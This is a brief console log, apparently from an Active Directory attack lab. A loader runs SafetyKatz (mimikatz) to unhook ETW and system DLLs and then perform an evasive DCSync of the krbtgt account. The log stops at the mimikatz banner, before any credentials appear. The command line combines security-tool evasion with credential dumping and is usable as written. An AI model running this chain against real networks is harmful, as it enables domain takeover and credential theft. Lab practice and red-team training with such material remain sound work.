 C:\AD\Tools>.\loader.exe -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\krbtgt exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # -path